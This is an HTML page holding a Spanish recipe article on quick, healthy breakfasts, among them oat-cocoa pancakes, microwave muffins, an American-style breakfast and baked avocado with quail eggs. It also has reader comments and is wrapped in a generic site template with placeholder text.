rápidos y saludables <span> 1.1</span> Torta de trigo con pavo y huevo <span> 1.2</span> Tortitas de avena y cacao <span> 1.3</span> Tostada integral de aguacate <span> 2</span> Crepes para desayunos rápidos y sanos <span> 3</span> Desayunos rápidos al microondas <span> 3.1</span> Magdalenas rápidas para desayunar <span> 3.2</span> Bizcocho express al microondas <span> 4</span> Pancakes para desayunos rápidos <span> 5</span> Desayuno rápido americano para tener un día 10 <span> 6</span> Batidos rápidos y sanos para desayunar <span> 7</span> Desayunos Gourmet <span> 7.1</span> Aguacate al horno con huevos de codorniz <h2> <span> Desayunos rápidos y saludables</span> </h2> Desayunos rápidos y saludables, ¿es posible? <p> Si buscas desayunos rápidos y saludables comparto contigo algunas de las mejores opciones: sin azúcar, sin grasas e<strong> ideales para comenzar el día con buen pie</strong> .</p> <h3> <span> Torta de trigo con pavo y huevo</span> </h3> <p> Ingredientes:</p> 1 huevo 2 lonchas de pavo 1 tortita de trigo <p> Elaboración:</p> Bate el huevo e incorpóralo a una sartén caliente. Remueve hasta<strong> formar un revuelto </strong> y aparta del fuego. Pon dos lonchas de pavo y el huevo revuelto en el centro de la tortila. Enróllala y disfruta de este desayuno en unos pocos segundos. <h3> <span> Tortitas de avena y cacao</span> </h3> <p> <strong> Ingredientes</strong> :</p> 1 taza de leche vegetal. 1 taza de harina de avena. 1/2 cucharadita de cacao puro en polvo. 2 cucharaditas de levadura. 1/2 cucharadita de aceite de oliva. <p> <strong> Elaboración</strong> :</p> Mezcla la leche y el aceite. Agrega la harina, el cacao y la levadura y bate hasta que queden integrados todos los ingredientes. En una sartén a fuego medio alto, echa una cucharada colmada de la mezcla y cocina unos segundos por ambos lados. Repite hasta acabar con la masa. En unos minutos tendrás a tu alcance uno de los desayunos más rápidos y saludables que puedas tomar cada mañana. <h3> <span> Tostada integral de aguacate</span> </h3> <p> Ingredientes:</p> 1 aguacate <i> </i> 1 huevo <i> </i> 1 tostada integral <p> Elaboración:</p> Tosta y unta el pan con la pulpa del aguacate. Si no te gusta o no tienes pan integral puedes utilizar cualquier tipo de pan. Escalfa el huevo y colócalo por encima del aguacate. Si lo prefieres, puedes preparar este desayuno con un huevo frito. Los batidos de fruta también son una excelente opción y son <strong> muy rápidos de hacer</strong> . Si te animas a sustituir tu primer café del día, no dudes en incorporarlos a tu desayuno diario. <h2> <span> Crepes para desayunos rápidos y sanos</span> </h2> Crepes rápidos para desayunos <p> Los crepes son unas tortas blandas que se elaboran a base de harina. Existen muchas recetas y todas ellas te servirán para <strong> tener un desayuno en apenas unos minutos</strong> . Puedes acompañarlos de fruta, de algún tipo de crema, como crema de cacahuetes o de avellana, o también puedes untarlos en mermelada, ¡conseguirás desayunar en tiempo record!. Mira nuestras recetas de masa de crepes básica y crepes de manzana y nueces .</p> <h2> <span> Desayunos rápidos al microondas</span> </h2> <p> Los muffins y las magdalenas se hacen en unos 30 minutos, pero dependiendo las prisas que tengas, media hora puede parecerte demasiado tiempo. En este caso, voy a compartir dos <strong> recetas para desayunar rápidas</strong> en las que podrás hacer unos 6 muffins o un bizcocho pequeño en tan solo 5 minutos y al microondas.</p> <p> Si eres celíaco, tenemos a tu disposición unas cuantas recetas de magdalenas sin gluten .</p> <h3> <span> Magdalenas rápidas para desayunar</span> </h3> <p> <strong> Ingredientes</strong> :</p> 75 gr Aceite de Girasol. 75 ml Leche. 90 gr Azucar. 1 Huevo. 150 gr Harina. 8 gr Levadura. Una pizca de canela. Un chorro de limón (opcional). 1 puñado de semillas, uvas pasas, frutos secos o chips de chocolate (opcional y recomendable). <p> <strong> Elaboración</strong> :</p> Añade el huevo, el aceite y la leche a un bol y remueve. Incorpora el azúcar, la harina y la levadura y mezcla hasta que quede una masa homogénea y sin grumos. Añade un chorro de limón y si quieres, unos frutos secos, chips de chocolate, o simimilar. Reparte la masa en los moldes (deben ser aptos para microondas). Lleva al microondas en tandas de 3 muffins y cocina a 700W durante 2 minutos. Saca y espolvorea con una mezcla de azúcar y canela. Vuelve a meter en el microondas a 700W por 1 minutos y 30 segundos. <h3> <span> Bizcocho express al microondas</span> </h3> <p> <strong> Ingredientes</strong> :</p> <i> </i> 3 cucharadas de harina de avena. 1 huevo. <i> </i> 4 claras de huevo. 1 cucharadita de queso fresco batido. <i> </i> 1 cucharadita de cacao en polvo puro. <i> </i> ½ sobre de levadura. <p> <strong> Elaboración</strong> :</p> Bate el huevo y las claras a punto de nieve. Agrega la harina y la levadura poco a poco. Incorpora el queso batido y el chocolate. Mezcla todo con movimientos envolventes. Vierte la mezcla en un recipiente y mételo al microondas a 700W durante 4-5 minutos. <h2> <span> Pancakes para desayunos rápidos</span> </h2> <p> Los pancakes son tortas que podrás elaborar en un plis plas. Mi recomendación para desayunos express son los pancakes de plátano y los pancakes de cereales y arándanos ; ideales para un desayuno rápido y nutritivo para toda la familia.</p> <p> Otro de los desayunos rápidos que te propongo son los dorayakis , una especie de torta abizcochada ideal para mojar en café y que también podrás rellenar a u antojo. También puedes elaborar barritas de muesli que estarán hechas en 20 minutos, el tiempo que tardas en vestirte o en darte una ducha, o un pan tumaca , elaborado con pan, jamón, tomate y aceite.</p> <h2> <span> Desayuno rápido americano para tener un día 10</span> </h2> <p> El típico desayuno americano tiene fama internacional y su elaboración en sencilla y rápida. Pese a que hay tantas versiones como americanos, todos sabemos que <strong> no pueden faltar los huevos, el tocino o beicon en lonchas y unos buenos panqueques</strong> .</p> <p> <strong> Ingredientes</strong> :</p> 3 huevos. 100 g de tocino o bacon en lonchas. ½ taza de leche. Media taza de harina. 2 cucharadas de azúcar. 2 cucharaditas de mantequilla. Sal y pimienta. <p> Elaboración:</p> Para hacer los panqueques mezcla un huevo, la leche, el azúcar y una cucharadita de mantequilla. <strong> Agrega poco a poco la harina mientras remueves </strong> hasta conseguir una pasta homogénea. Pon al fuego una sartén con la otra cucharadita de mantequilla y una vez caliente, agrega una cucharada de masa. <strong> Deja cocinar hasta que aparezcan burbujas sobre la superficie</strong> . Dales la vuelta y cocina por el otro lado. Repetir hasta acabar la masa e ir reservando los panqueques. En otra sartén cocina las lonchas de tocino hasta que estén doradas y crujientes.<strong> Reserva.<br/> </strong> Por último fríe unos huevos con una pizca de sal. <strong> Sirve los huevos, el tocino y los panqueques en forma de torre. </strong> Los panqueques puedes acompañarlos  con miel, mermelada, sirope, chocolate, etc. <h2> <span> Batidos rápidos y sanos para desayunar</span> </h2> Desayunos rápidos y fáciles <p> Como no podía ser de otra manera, los batidos son una excelente opción para tener un desayuno listo en tan solo unos segundos. Sus opciones son infinitas, pero me gustaría proponerte especialmente nuestro batido de aguacate , un desayuno rápido, completo y nutritivo donde los haya.</p> <h2> <span> Desayunos Gourmet</span> </h2> Desayunos gourmet: empieza el día con inspiración. <p> No hay nada como empezar el día con un bocado delicado y sabroso. Los <strong> desayunos gourmet</strong> no son incompatibles con las prisas diarias; si lo tuyo es desayunar como un auténtico rey, estas ideas te sorprenderán.</p> <h3> <span> Aguacate al horno con huevos de codorniz</span> </h3> Aguacate con huevos de codorniz, un verdadero desayuno gourmet <p> <strong> Ingredientes</strong> :</p> 1 aguacate maduro. 2 huevos de codorniz. Un puñado de tacos de jamón cocido o bacon. Brotes de berro. Queso rallado (el que más te guste). Sal y pimienta al gusto. <p> <strong> Elaboración</strong> :</p> Precalienta el horno a 180º C. Corta el aguacate por la mitad y <strong> retira el hueso</strong> . Coloca cada uno de los huevos en el espacio que ocupaba el hueso. <strong> Salpimenta al gusto</strong> y hornea por 15 minutos. Transcurrido el tiempo, incorpora los tacos de jamón cocido y el queso rallado. Hornea durante 5 minutos más. Sirve con unos<strong> brotes de berro frescos</strong> . <p> ¿Te has gustado mis propuestas de desayunos rápidos? ¿Te han parecido fáciles de hacer? Espero que te hayan gustado y lo más importante, que te hayan ayudado a empezar el día con energía y vitalidad.</p> <p> </p> <i> </i> 2 Comentarios Jessica Pecellín <h3> Jessica Pecellín </h3> Feb 4th, 2020 <strong> Jessica Pecellín </strong> <p> Escritora, autodidacta, emprendedora y feliz ama de casa. Educo en casa a mis cuatro hijos y me apasiona la creación de páginas webs y el mundo de la cocina. Adoro vivir en mitad de la naturaleza.</p> <h3> <i> </i> Comentarios de Receta</h3> <span> Puntuación: </span> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> (5)</span> <span> Opiniones Totales:</span> <span> 1</span> Jessica Pecellín 4 febrero, 2020 1 2 3 4 5 <p> <p> Que no te coja el toro disfruta de nuestras recetas de desayunos rápidos.</p> </p> Cerrar Accede a tu cuenta para escribir una opinión ¿Olvidó su contraseña? <span> <i> </i> <span> Anterior</span> </span> <span> Variat Mallorquín | Receta con 3 TAPAS</span> <span> <i> </i> <span> Siguiente</span> </span> <span> Muffins de avena | 🧁 ¡Deliciosos!</span> <span> <i> </i> <span> Anterior</span> </span> <span> Variat Mallorquín | Receta con 3 TAPAS</span> <span> <i> </i> <span> Siguiente</span> </span> <span> Muffins de avena | 🧁 ¡Deliciosos!</span> <h2> <span> Recetas Relacionadas:</span> </h2> Desayunos Recetas con avena <span> <span> <i> </i> </span> </span> <span> Recetas MEXICANAS 🇲🇽 | 8 Recetas tradicionales de México ¡Picantes y Suaves!</span> <span> <span> <i> </i> </span> </span> <span> Infusión Cola de Caballo | 🌱 Potente Diurético Natural</span> <span> <span> <i> </i> </span> </span> <span> KOMBUCHA | Qué es, Cómo preparar y Propiedades del té de kombucha</span> <span> <span> <i> </i> </span> </span> <span> Infusión de Jengibre</span> <span> <span> <i> </i> </span> </span> <span> Gel &#038; Champú para niños 🧼🚿</span> <h2> <span> 2 Comentarios </span> Ocultar Comentarios </h2> <b> Consuelo</b> <span> dice:</span> 15 mayo, 2020 a las 12:46 pm <p> Me encanto me gustaría que me ayuden con orientarme para comer saludable para subir un poquito de peso y no comer mal</p> Responder <b> Vivian Fernandez</b> <span> dice:</span> 31 mayo, 2021 a las 1:56 pm <p> <br/> Muchas gracias por estos desayunos, siempre me quedo sin ideas y termino comiendo lo mismo. Me ha encantado el artículo</p> Responder <h3> Añade tu Comentario Cancelar la respuesta </h3> Política de Privacidad Aviso Legal Funcionalidades BABYCOCINA Contacto RSS Post Patrocinados <p> BABYCOCINA | TODOS LOS DERECHOS RESERVADOS | © 2021</p> <i> </i> <i> </i> <i> </i><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/KXvHVwJlhr4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e31318024f710c00de075a5c3bf35c6f.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="NTw2EPp7mQDYR">
			<li><a href="#" class="icon icon-legal" id="As6nnNt"></a></li>
			<li><a href="#" class="icon icon-random" id="mNhRwtQxbLC"></a></li>
			<li><a href="#" class="icon icon-key" id="RDv6OSg"></a></li>
			<li><a href="#" class="icon icon-wrench" id="E5y4uvheFSESmIi"></a></li>
			<li><a href="#" class="icon icon-cut" id="BUAMmAMe"></a></li>
			<li><a href="#" class="icon icon-filter" id="oWQoIgt"></a></li>
			<li><a href="#" class="icon icon-lock" id="JNmRmcBDgk"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="yIBD5xeI5iPyMAc">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



